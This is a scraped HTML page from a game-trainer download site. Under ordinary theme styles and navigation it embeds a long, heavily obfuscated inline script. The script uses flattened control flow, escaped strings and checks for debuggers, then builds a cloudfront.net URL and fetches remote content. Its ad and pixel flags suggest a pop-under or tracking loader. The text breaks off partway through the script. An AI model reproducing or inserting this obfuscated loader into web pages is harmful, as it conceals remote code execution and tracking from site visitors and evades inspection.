<link rel='stylesheet' id='stylizer-style-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/style.css?ver=6.9' type='text/css' media='all' />
<style id='stylizer-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }
.container-inner { max-width: 1366px; }

/*# sourceURL=stylizer-style-inline-css */
</style>
<link rel='stylesheet' id='stylizer-responsive-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylizer-font-awesome-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/fonts/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jquery.flexslider.min.js?ver=6.9" id="stylizer-flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.game-trainer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.game-trainer.com/wp-json/wp/v2/posts/10398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.game-trainer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.game-trainer.com/?p=10398' />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><link rel="icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-300x300.png" />
<style id="kirki-inline-styles"></style>	<meta name="google-site-verification" content="OR2lT5QSJ30mvh7iA2YQHT1RFBqvvPmuAT6K_J8HdTg" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L95X4KL8M5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L95X4KL8M5');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-10398 single-format-standard wp-theme-stylizer col-2cl full-width mobile-menu logged-out">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper">

	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				
				<header id="header">
		
					<div class="group">
						
													<div class="group pad">
								<p class="site-title"><a href="https://www.game-trainer.com/" rel="home">Game Trainer</a></p>
																	<p class="site-description">PC Game Trainers and Fling Download</p>
																							</div>
												
						
					</div><!--/.group-->
					
											<div id="wrap-nav-mobile" class="wrap-nav">
									<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-mobile" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
									
													</div>
										
					<div id="header-sticky">
													<div id="wrap-nav-header" class="wrap-nav">
										<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-header" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
										
															</div>
											</div>

				</header><!--/#header-->
				
				<div class="sidebar s2">
															<div id="sidebar-top"><i class="far fa-bookmark"></i></div>
				</div>
				<div class="clear"></div>
				<div class="main-inner group" id="content">
<style>
.announcement {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    text-align: center;
    width: 100%;
    background: #E9184C;
    color: white;
    margin: 0;
    padding: 0;
    border-radius: 4px;
    padding-top: 5px;
    padding-bottom: 5px;
    font-family: 'Open Sans';
    position: relative;
}

.arrow-up {
    position: absolute;
    top: -10px; /* Okun yüksekliğini ayarlayabilirsiniz */
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #E9184C; /* Okun rengini belirleyebilirsiniz */
}

.announcement p {
	font-family: 'Open Sans';
    font-size: 13px;
	margin-bottom: 0px;
}
.announcement a { 
  color: #ccc; 
}

.announcement a:hover {
  color: red;
}
.button {
	all: initial;
</style>
<div class="content">
	<div class="pad group">
		
		<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var 